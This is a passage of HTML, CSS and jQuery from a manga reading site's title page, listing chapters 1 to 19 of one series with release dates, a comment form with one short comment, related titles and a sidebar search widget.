                            list-style: none;
                            padding: 0;
                            margin: 0;
                        }
                        
                        .chapters_pagination ul li {
                            margin: 0 3px;
                        }
                        
                        .chapters_pagination ul li a, 
                        .chapters_pagination ul li > span{
                            border: 1px solid #e2e2e2;
                            border-radius: 50px;
                            background: #f5f5f5;
                            display: block;
                            line-height: 40px;
                            height: 40px;
                            width: 40px;
                            padding: 0;
                            text-align: center;
                            border: 0;
                            font-weight: 500;
                            color: #222;
                        }
                        
                        .chapters_pagination ul li .prev,
                        .chapters_pagination ul li .next {
                            border: 1px solid #e2e2e2;
                            position: absolute;
                            top: 0;
                            width: 100px;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                        }
                        
                        .chapters_pagination ul li:not(.disabled) .prev:hover,
                        .chapters_pagination ul li:not(.disabled) .next:hover {
                            background: #beb4de;
                            color: #fff;
                        }
                        
                        .chapters_pagination ul li .prev {
                            left: 0;
                        }
                        
                        .chapters_pagination ul li .next {
                            right: 0;
                        }
                        
                        .chapters_pagination ul li .prev i {
                            margin-right: 10px;
                        }
                        .chapters_pagination ul li .next i {
                            margin-left: 10px;
                        }
                        
                        .chapters_pagination ul li.active span {
                            background: #beb4de;
                            color: #fff;
                        }
                        
                        .wp-manga-chapter.hidden {
                            display: none!important;
                        }
                        .chapters_search {
                            margin-bottom: 30px;
                        }
                        .wp-manga-chapter {
                            background: #f5f5f5;
                            padding: 10px 15px!important;
                            margin: 5px;
                            display: flex;
                            align-items: center;
                            justify-content: space-between;
                        }
                        .wp-manga-chapter:after,
                        .wp-manga-chapter:before {
                            display: none!important;
                        }
                        
                        .wp-manga-chapter > a {
                            padding: 0!important;
                        }
                        
                        .wp-manga-chapter .chapter-release-date {
                            margin: 0!important;
                            text-align: right;
                        }
                        
                        .version-chap {
                            margin: 0 -5px;
                            overflow: hidden;
                        }

                        #chapter_input {
							font-size: 16px;
						}

                        .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                            width: calc(25% - 10px);
                            flex: inherit!important;
                            padding:5px 10px 5px 0
                        }
                        .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                            width: calc(33% - 10px);
                            flex: inherit!important;
                            padding:5px 10px 5px 0
                        }
                        .page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                            width: calc(50% - 10px);
                            flex: inherit!important;
                            padding:5px 10px 5px 0
                        }
                        
                        @media (max-width: 992px){
                            .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                                width: calc(33% - 10px);
                                flex: inherit!important;
                            }
                        }
                        @media (max-width: 768px){
                            .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                                width: calc(50% - 10px);
                                flex: inherit!important;
                            }
                        }
                        
                                                
                            @media (max-width: 576px){
                                .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li, .page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
                                    width: calc(50% - 10px);
                                    flex: inherit!important;
                                }
                                
                                .wp-manga-chapter {
                                    display: block!important;
                                    text-align: left!important;
                                }
                                
                                .wp-manga-chapter .chapter-release-date  { 
                                    display: block;
                                    text-align: left;
                                }
                            }
                        
                                                
                        
                        @media (max-width: 768px) {
                            .chapters_pagination ul li .prev span,
                            .chapters_pagination ul li .next span {
                                display: none;                                
                            }
                            
                            .chapters_pagination ul li .prev i,
                            .chapters_pagination ul li .next i {
                                margin: 0;                               
                            }
                            
                            .chapters_pagination ul li .prev,
                            .chapters_pagination ul li .next {
                                width: 40px;                             
                            }
                        }
                    </style>
                    <div class="chapters_search">
                        <input type="text" id="chapter_input" placeholder="Search chapter...">
                    </div>
                
			<ul class="main version-chap no-volumn">
				
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-19/">
									Chapter 19								</a>

																	<span class="chapter-release-date">
										<i>September 24, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-18/">
									Chapter 18								</a>

																	<span class="chapter-release-date">
										<i>August 25, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-17/">
									Chapter 17								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-16/">
									Chapter 16								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-15/">
									Chapter 15								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-14/">
									Chapter 14								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-13/">
									Chapter 13								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-12/">
									Chapter 12								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-11/">
									Chapter 11								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-10/">
									Chapter 10								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-9/">
									Chapter 9								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-8/">
									Chapter 8								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-7/">
									Chapter 7								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-6/">
									Chapter 6								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-5/">
									Chapter 5								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-4/">
									Chapter 4								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-3/">
									Chapter 3								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-2/">
									Chapter 2								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/chapter-1/">
									Chapter 1								</a>

																	<span class="chapter-release-date">
										<i>August 18, 2022</i>									</span>
																
								
							</li>
							
						
						
							</ul>

			                    <div class="chapters_pagination"></div>
                    <script>
                        
                        var pagination_data = '[{"min":"1","max":"100","number":"24"},{"min":"101","max":"300","number":"30"},{"min":"301","max":"500","number":"42"}]';
                        pagination_data = JSON.parse(pagination_data);
            
                        jQuery(document).ready(function($) {
                            
                            function load_pagination() {
                                
                                $('.wp-manga-chapter').removeAttr('data-page');
                                
                                var count = $('.wp-manga-chapter:not(.not_found)').length;
                                
                                var max = 0;
                                
                                $.each(pagination_data, function(i, item) {
                                    
                                    var vmin = parseInt(item.min)
                                    var vmax = parseInt(item.max)
                                    
                                    if (count >= vmin && count <= vmax) {
                                        max = parseInt(item.number)
                                    }
                                    
                                })
                                
                                if (max == 0) {
                                    max = pagination_data[pagination_data.length-1].number
                                }
                                
                                var total = Math.ceil(count / max);
                                
                                var num = 1;
                                var page = 1;
                                
                                if (count > max) {
                                
                                    $('.wp-manga-chapter:not(.not_found)').each(function(i, item) {
                                        
                                        if (num > max) {
                                            num = 1;
                                            page++;
                                        }
                                        
                                        $(this).attr('data-page', page);
                                       
                                        num++;
                                    });
                                    
                                    var window_width = $(window).width();
                                    
                                    var displayed_page = 5;
                                    
                                    if (window_width <= 768) {
                                        displayed_page = 2;
                                    }
                                    
                                    $('.chapters_pagination').pagination({
                                        items: count,
                                        itemsOnPage: max,
                                        displayedPages: displayed_page,
                                        edges: 1,
                                        ellipsePageSet: false,
                                        nextAtFront: false,
                                        prevText: '<i class="icon ion-md-arrow-back"></i><span>Prev</span>',
                                        nextText: '<span>Next</span><i class="icon ion-md-arrow-forward"></i>',
                                        onPageClick: function(pageNumber, event) {
                        					$('.wp-manga-chapter').addClass('hidden');
                        					$('.wp-manga-chapter[data-page="'+pageNumber+'"]').removeClass('hidden');
                        					$('html, body').animate({
                                                scrollTop: $('.page-content-listing').offset().top - 80
                                            }, 1000);
                        				},
                        				onInit: function() {
                        				    $('.wp-manga-chapter').addClass('hidden');
                        				    $('.wp-manga-chapter[data-page="1"]').removeClass('hidden');
                        				}
                                    });
                                    
                                
                                } else {
                                    $('.chapters_pagination').pagination('destroy');
                                }
                                
                            }
                            
                            $('.btn-reverse-order').removeClass('btn-reverse-order').addClass('btn-reverse-order-custom');
                            
                            load_pagination();
                            
                            var timer;
                            $('#chapter_input').keyup(function() {
                                clearTimeout(timer);
                                var ms = 300;
                                var val = this.value;
                                timer = setTimeout(function() {
                                    
                                    $('.wp-manga-chapter').addClass('hidden');
                                    $('.wp-manga-chapter').removeClass('not_found');
                                    
                                    $('.wp-manga-chapter').each(function() {

                                        var reg = new RegExp(val, "ig");
                                        var title = $(this).find('a').text();

                                        if (reg.test(title)) {
                                            $(this).removeClass('hidden');
                                        } else {
                                            $(this).addClass('not_found');
                                        }

                                    });
                                    
                                    load_pagination();
                                }, ms);
                            });
                        
                            
                        });
                    </script>
                
		
		
	</div>
</div>                            </div>
                            <!-- </div> -->
                        </div>

                        
												
                        <!-- comments-area -->
						
									            <div id="manga-discussion" class="manga-discussion wrapper">
				
<div class="hr mv40"></div>

<div id="madara-comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manga/please-dont-cry-it-hurt-my-heart/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://pianmanga.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>                <input type="hidden" name="wp_manga_chapter_id" value="0">
            </form>	</div><!-- #respond -->
	
	        <h4 class="comments-title">
			1 Comment        </h4>

		
        <ol class="comment-list" id="comments">
			            <li class="comment even thread-even depth-1" id="comment-8477">
			                <article id="div-comment-8477" class="comment-body">
			            <div class="block block-left">
                <footer class="comment-meta">
                    <div class="comment-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/a8e13a25e51691b0498f03cccfa8bef7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8e13a25e51691b0498f03cccfa8bef7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>                    </div>
                </footer>
                <!-- .comment-meta -->
            </div>
            <div class="block block-right">
                <div class="comment-author">
                    <h6 class="heading fn">mmmmWHAT</h6>
                </div>
                <!--!comment-author-->
                <div class="comment-content">
					<p>wow</p>

					
					                </div>
                <!-- .comment-content -->
                <div class="comment-metadata">
                    <a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/#comment-8477">
						June 6, 2023 at 1:47 am</a>
                </div>
                <!-- .comment-metadata -->
            </div>

            <div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/?replytocom=8477#respond' data-commentid="8477" data-postid="4619" data-belowelement="div-comment-8477" data-respondelement="respond" data-replyto="Reply to mmmmWHAT" aria-label='Reply to mmmmWHAT'>Reply</a>            </div>

			                </article>
			</li><!-- #comment-## -->
        </ol><!-- .comment-list -->

		
	
	

</div><!-- #comments -->            </div>

									                        <!-- END comments-area -->

						
            <div class="row c-row related-manga">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="c-blog__heading style-2 font-heading">
                        <h4>
                            <i class="icon ion-ios-star"></i>
							YOU MAY ALSO LIKE</h4>
                    </div>
                </div>


				
                        <div class="col-12 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="Under My Skin" href="https://pianmanga.me/manga/under-my-skin/">
										<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/06/under-my-skin-75x106.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2022/06/under-my-skin-75x106.jpg 75w, https://cdn.pianmanga.me/wp-content/uploads/2022/06/under-my-skin-210x300.jpg 210w, https://cdn.pianmanga.me/wp-content/uploads/2022/06/under-my-skin.jpg 600w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="under-my-skin"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://pianmanga.me/manga/under-my-skin/" title="Under My Skin">
											Under My Skin                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            June 22, 2022                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-12 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="My Scheming Prince (Official)" href="https://pianmanga.me/manga/my-scheming-prince-official-ceab22/">
										<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/08/my-scheming-prince-official-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="my-scheming-prince-official"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://pianmanga.me/manga/my-scheming-prince-official-ceab22/" title="My Scheming Prince (Official)">
											My Scheming Prince (Official)                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            May 7, 2023                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-12 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="Ookami-sama no Koiwazurai" href="https://pianmanga.me/manga/ookami-sama-no-koiwazurai/">
										<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/01/ookami-sama-no-koiwazurai-75x106.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/01/ookami-sama-no-koiwazurai-75x106.jpg 75w, https://cdn.pianmanga.me/wp-content/uploads/2023/01/ookami-sama-no-koiwazurai-211x300.jpg 211w, https://cdn.pianmanga.me/wp-content/uploads/2023/01/ookami-sama-no-koiwazurai.jpg 600w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="ookami-sama-no-koiwazurai"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://pianmanga.me/manga/ookami-sama-no-koiwazurai/" title="Ookami-sama no Koiwazurai">
											Ookami-sama no Koiwazurai                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            January 29, 2023                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-12 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="Fightless Bird (Yaoi)" href="https://pianmanga.me/manga/fightless-bird-yaoi/">
										<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Fightless-Bird-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Fightless Bird"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://pianmanga.me/manga/fightless-bird-yaoi/" title="Fightless Bird (Yaoi)">
											Fightless Bird (Yaoi)                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            September 23, 2022                                        </span>
                                    </div>
								                            </div>
                        </div>
						            </div>

			
                    </div>
                </div>

				                        <div class="sidebar-col col-md-4 col-sm-4">
							        <div id="main-sidebar" class="main-sidebar" role="complementary">
			<div class="row"><div id="manga-search-6" class="widget col-12 col-md-12   default  no-icon heading-style-1 manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script>
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://pianmanga.me/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://pianmanga.me/?s=&#038;post_type=wp-manga">Advanced</a>
			</div>
		
		</div>

		</div></div></div></div><div class="row"><div id="manga-recent-3" class="widget col-12 col-md-12   default  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap">
            <div class="c-widget-content style-1 with-button">
				<div class="widget-heading font-nav"><h5 class="heading">HOT</h5></div><div class="widget-content">                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Mad Place" href="https://pianmanga.me/manga/bmahcm-mad-place/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Mad-Place-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Mad Place"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Mad Place" href="https://pianmanga.me/manga/bmahcm-mad-place/">Mad Place</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/bmahcm-mad-place/chapter-66/" class="btn-link"> Chapter 66 </a>
						</span>
												
														<span class="post-on font-meta">
									October 14, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/bmahcm-mad-place/chapter-65/" class="btn-link"> Chapter 65 </a>
						</span>
												
														<span class="post-on font-meta">
									October 12, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Blind Play" href="https://pianmanga.me/manga/blind-play-online/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Bind-Play.Pianmanga-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Bind Play.Pianmanga"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Blind Play" href="https://pianmanga.me/manga/blind-play-online/">Blind Play</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/blind-play-online/chapter-83/" class="btn-link"> Chapter 83 </a>
						</span>
												
														<span class="post-on font-meta">
									July 27, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/blind-play-online/chapter-82/" class="btn-link"> Chapter 82 </a>
						</span>
												
														<span class="post-on font-meta">
									June 26, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Pian Pian (Yaoi)" href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/pianpian-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="pianpian"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Pian Pian (Yaoi)" href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/">Pian Pian (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/chapter-88/" class="btn-link"> Chapter 88 </a>
						</span>
												
														<span class="post-on font-meta">
									February 21, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/chapter-87/" class="btn-link"> Chapter 87 </a>
						</span>
												
														<span class="post-on font-meta">
									February 11, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Full Volume (Yaoi)" href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/full-volume-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="full-volume"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Full Volume (Yaoi)" href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/">Full Volume (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/chapter-108-5/" class="btn-link"> Chapter 108.5 </a>
						</span>
												
														<span class="post-on font-meta">
									August 17, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/chapter-108/" class="btn-link"> Chapter 108 </a>
						</span>
												
														<span class="post-on font-meta">
									August 10, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Painter Of The Night" href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/painter-of-the-night-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="painter-of-the-night"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Painter Of The Night" href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/">Painter Of The Night</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/chapter-128/" class="btn-link"> Chapter 128 </a>
						</span>
												
														<span class="post-on font-meta">
									November 6, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/chapter-127/" class="btn-link"> Chapter 127 </a>
						</span>
												
														<span class="post-on font-meta">
									November 6, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Dear Door (Yaoi)" href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/dear-door-yaoi.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="dear-door-yaoi"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
